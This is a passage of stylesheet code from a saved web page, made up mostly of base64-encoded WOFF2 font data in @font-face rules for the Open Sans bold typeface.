ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHmlJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg15havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFkFtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqzikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQwwkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmuDg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+f